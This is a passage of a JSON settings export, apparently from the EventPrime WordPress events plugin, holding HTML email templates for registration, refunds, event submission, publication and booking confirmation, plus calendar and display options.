<\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","registration_email_content":"\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td style=\"padding: 36px 48px;\">\n<h1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\">Registration Successful<\/h1>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td style=\"background-color: #fdfdfd;\" valign=\"top\">\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n<tbody>\n<tr>\n<td style=\"padding: 48px;\" valign=\"top\">\n<div style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\">\n<h1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Hello @username,<\/h1>\n<table style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n<tbody>\n<tr>\n<th>User Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@username<\/td>\n<\/tr>\n<tr>\n<th>First Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@first_name<\/td>\n<\/tr>\n<tr>\n<th>Last Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@last_name<\/td>\n<\/tr>\n<tr>\n<th>Phone:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@phone<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/div><\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>","booking_refund_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding: 36px 48px; display: block;\">\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Refund on Booking ##ID<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\n                                                                    <h1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\">Event Name<\/h1>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\n                                                                    <h2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Event Date Time<\/h2>\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Ticket(s)<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(Seat No.) <small><\/small><\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\n                                                                            <\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","event_submitted_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n\t<tbody>\n\t\t<tr>\n\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n\t\t\t\t\t<tbody>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td style=\"padding:36px 48px;display:block\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">New Event Submitted<\/h1> <\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"background-color:#fdfdfd\">\n\t\t\t\t\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"padding:48px\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\">You have a new event submitted by @UserEmail.<\/p>\n                                                                    <p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\">You can check and publish it from EventPrime in your WordPress Dashboard.<\/p>\n                                                                    <p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                          color: #737373;\">Following are the submitted event's details...<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>Event Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventName<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>Start Date<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventStartDate<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>End Date<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventEndDate<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t<\/tbody>\n\t\t\t\t<\/table>\n\t\t\t<\/td>\n\t\t<\/tr>\n\t<\/tbody>\n<\/table>","event_approved_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n\t<tbody>\n\t\t<tr>\n\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n\t\t\t\t\t<tbody>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td style=\"padding:36px 48px;display:block\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">Event Published<\/h1><\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"background-color:#fdfdfd\">\n\t\t\t\t\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"padding:48px\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Hello @UserName,<\/h1>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  color: #737373;\">Your event: <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@EventName<\/span> has been published on <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@SiteURL<\/span>. You can visit it here: <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@EventLink<\/span><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t<\/tbody>\n\t\t\t\t<\/table>\n\t\t\t<\/td>\n\t\t<\/tr>\n\t<\/tbody>\n<\/table>","admin_booking_confirmed_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n  <tbody>\n    <tr>\n      <td align=\"center\" valign=\"top\">\n        <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n          <tbody>\n            <tr>\n              <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                  <tbody>\n                    <tr>\n                      <td style=\"padding: 36px 48px; display: block;\">\n                        <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"> Booking Confirmation<\/h1>\n                      <\/td>\n                    <\/tr>\n                  <\/tbody>\n                <\/table>\n              <\/td>\n            <\/tr>\n            <tr>\n              <td align=\"center\" valign=\"top\">\n                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                  <tbody>\n                    <tr>\n                      <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                        <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                          <tbody>\n                            <tr>\n                              <td style=\"padding: 48px;\" valign=\"top\">\n                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\n                                  <div>Booking of (user_email) has been confirmed. Details can be found below.<\/div><br\/>\n                                  <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                    <tbody>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Event Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(event_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Event Date<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(event_date)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Booking ID<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">#(booking_id) &nbsp;&nbsp;&nbsp;&nbsp;(view_order)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Booking Date<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(booking_date)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Subtotal<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(subtotal)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Discount<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(discount)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Order Total<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(order_total)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Payment Method <\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(payment_method)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>User Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>First Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_first_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Last Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_last_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>User Phone<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_phone)\n                                        <\/td>\n                                      <\/tr>\n                                    <\/tbody>\n                                  <\/table>\n                                <\/div>\n                              <\/td>\n                            <\/tr>\n                          <\/tbody>\n                        <\/table>\n                      <\/td>\n                    <\/tr>\n                  <\/tbody>\n                <\/table>\n              <\/td>\n            <\/tr>\n          <\/tbody>\n        <\/table>\n      <\/td>\n    <\/tr>\n  <\/tbody>\n<\/table>\n  ","payment_test_mode":1,"currency":"GBP","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["square_grid","staggered_grid","rows","slider"],"default_cal_view":"rows","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1},"custom_css":"","button_titles":"","performer_display_view":"card","performer_limit":0,"pop_performer_limit":5,"performer_no_of_columns":4,"performer_load_more":1,"performer_search":1,"single_performer_show_events":1,"single_performer_event_display_view":"mini-list","single_performer_event_limit":0,"single_performer_event_column":4,"single_performer_event_load_more":1,"single_performer_hide_past_events":0,"performer_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"enable_default_calendar_date":0,"calendar_title_format":"MMMM, YYYY","hide_calendar_rows":0,"hide_time_on_front_calendar":0,"hide_past_events":0,"show_no_of_events_card":"10","card_view_custom_value":1,"hide_old_bookings":0,"calendar_column_header_format":"dddd","shortcode_hide_upcoming_events":0,"redirect_third_party":0,"hide_event_custom_link":0,"show_qr_code_on_single_event":1,"show_max_event_on_calendar_date":3,"event_booking_status_option":"bargraph","open_detail_page_in_new_tab":0,"events_no_of_columns":"","events_image_visibility_options":"cover","events_image_height":"","show_trending_event_types":0,"no_of_event_types_displayed":5,"show_events_per_event_type":0,"sort_by_events_or_bookings":"","type_display_view":"card","type_limit":0,"type_no_of_columns":4,"type_load_more":1,"type_search":1,"single_type_show_events":1,"single_type_event_display_view":"mini-list","single_type_event_limit":0,"single_type_event_column":4,"single_type_event_load_more":1,"single_type_hide_past_events":0,"type_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"single_type_event_order":"asc","single_type_event_orderby":"em_start_date_time","venue_display_view":"card","venue_limit":0,"venue_no_of_columns":4,"venue_load_more":1,"venue_search":1,"single_venue_show_events":1,"single_venue_event_display_view":"mini-list","single_venue_event_limit":0,"single_venue_event_column":4,"single_venue_event_load_more":1,"single_venue_hide_past_events":0,"venue_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"organizer_display_view":"card","organizer_limit":0,"organizer_no_of_columns":4,"organizer_load_more":1,"organizer_search":1,"single_organizer_show_events":1,"single_organizer_event_display_view":"mini-list","single_organizer_event_limit":0,"single_organizer_event_column":4,"single_organizer_event_load_more":1,"single_organizer_hide_past_events":0,"organizer_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"hide_weather_tab":0,"weather_unit_fahrenheit":0,"hide_map_tab":0,"hide_other_event_tab":0,"hide_age_group_section":0,"hide_note_section":0,"hide_performers_section":0,"hide_organizers_section":0,"event_detail_image_width":"","event_detai